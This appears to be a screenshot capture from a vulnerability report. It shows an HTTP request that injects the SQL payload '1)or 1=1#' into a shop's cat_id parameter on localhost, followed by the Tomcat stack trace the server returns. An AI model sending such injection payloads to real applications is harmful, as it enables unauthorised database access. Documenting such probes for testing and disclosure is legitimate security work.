 GET /opencarrun/goods?cat_id=1)or+1=1%23&menuId=7 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=9345E1C5DE95E01A541F704BF0D935A3; store_id=42; type_id=1;
time=2021-06-30
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
? < + > Type a search term 0 matches
Done
javax.el.ELException: Cannot convert [1)or 1=1#] of type [class
java.lang.String] to [class java.lang.Long]</p>
<p>
<b></b>
</p>
<p>
<b></b>
</p>
<pre>org.apache.jasper.JasperException: javax.el.ELException:
Cannot convert [1)or 1=1#] of type [class java.lang.String] to [class
java.lang.Long]
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServle
tWrapper.java:598)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.ja
va:514)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:386)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:330)
javax.servlet.http.HttpServlet.service(HttpServlet.java:733)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
org.tuckey.web.filters.urlrewrite.RuleChain.handleRewrite(RuleChain.java
:176)
org.tuckey.web.filters.urlrewrite.RuleChain.doRules(RuleChain.java:145)
org.tuckey.web.filters.urlrewrite.UrlRewriter.processRequest(UrlRewriter
.java:92)
org.tuckey.web.filters.urlrewrite.UrlRewriteFilter.doFilter(UrlRewriteFi
lter.java:394)
com.weishang.my.action.GoodsList.doGet(GoodsList.java:126)
? < + > Type a search term 0 matches
4,627 bytes | 15,121 millis